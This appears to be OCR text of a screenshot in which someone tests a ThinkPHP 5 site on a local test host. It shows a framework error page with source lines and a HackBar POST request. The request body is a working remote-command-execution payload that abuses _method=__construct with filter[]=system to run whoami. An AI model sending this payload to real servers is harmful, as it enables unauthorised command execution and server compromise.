 laptop-j3jbgsi3\pc laptop-j3jbgsi3\pc
[0] HttpException in App.php line 341
模块不存在:captcha
332.
333. // 模块初始化
334. if ($module && $available) {
335. // 初始化模块
336. $request->module($module);
337. $config = self::init($module);
338. // 模块请求缓存检查
339. $request->cache($config['request_cache'], $config['request_cache_expire']);
340. } else {
341. throw new HttpException(404, 'module not exists:' . $module);
342. }
343. } else {
344. // 单一模块部署
345. $module = '';
346. $request->module($module);
347. }
348. // 当前模块路径
349. App::$modulePath = APP_PATH . ($module ? $module . DS : '');
350
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://tp5.cn/index.php?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=GET&get[]=whoami